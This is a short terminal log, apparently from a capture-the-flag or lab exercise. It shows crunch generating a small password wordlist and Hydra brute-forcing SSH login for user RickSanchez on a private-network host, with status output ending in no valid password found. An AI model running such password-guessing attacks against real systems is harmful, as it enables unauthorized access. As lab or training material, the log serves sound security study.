 [ blackarch ~ ]# crunch 5 5 -t ,%The -o dic.lst
Crunch will now generate the following amount of data: 1560 bytes
0 MB
0 GB
0 TB
0 PB
Crunch will now generate the following number of lines: 260
crunch: 100% completed generating output
[ blackarch ~ ]# hydra -t 4 -l RickSanchez -P dic.lst ssh://10.0.2.19:22222
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret
 service organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2017-12-04 13:07:15
[DATA] max 4 tasks per 1 server, overall 4 tasks, 260 login tries (l:1/p:260),
~65 tries per task
[DATA] attacking ssh://10.0.2.19:22222/
[STATUS] 64.00 tries/min, 64 tries in 00:01h, 196 to do in 00:04h, 4 active
[STATUS] 61.33 tries/min, 184 tries in 00:03h, 76 to do in 00:02h, 4 active
[STATUS] 61.00 tries/min, 244 tries in 00:04h, 16 to do in 00:01h, 4 active
1 of 1 target completed, 0 valid passwords found
Hydra (http://www.thc.org/thc-hydra) finished at 2017-12-04 13:11:41